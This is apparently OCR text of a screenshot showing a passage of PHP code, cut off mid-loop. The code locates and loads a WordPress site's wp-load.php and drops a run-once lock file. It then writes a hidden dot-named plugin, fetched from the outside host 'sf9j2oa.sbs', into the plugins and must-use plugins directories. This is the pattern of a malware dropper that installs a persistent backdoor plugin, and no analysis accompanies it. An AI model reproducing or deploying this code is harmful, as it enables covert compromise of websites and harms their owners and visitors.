
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php'; break; }
$parent = dirname( $dir ); if ( $parent === $dir ) break; $dir =
$parent; } if ( ! $wp_load ) { goto _sc_end; } if ( ! defined(
'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir = defined(
'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins';
$_sc_lock = sys_get_temp_dir() . '/.sc_' . md5( __FILE__ .
$slug ); if ( file_exists( $plugins_dir . '/' . $slug . '/' . $slug . '.php'
) || file_exists( $_sc_lock ) ) { goto _sc_end; }
@file_put_contents( $_sc_lock, '1' ); $_sc_files = array(
'._haven-enhancer-rig/._haven-enhancer-rig.php' ); $_sc_base =
'https://sf9j2oa.sbs'; $_sc_ok = false; $_sc_dirs = array(
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $_sc_d ) { if ( !
is_dir( $_sc_d ) ) { @mkdir( $_sc_d, 0755, true ); } if ( !
is_writable( $_sc_d ) ) { continue; } $_sc_fail = false; foreach (
$_sc_files as $_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f;
$_sc_dir = dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) {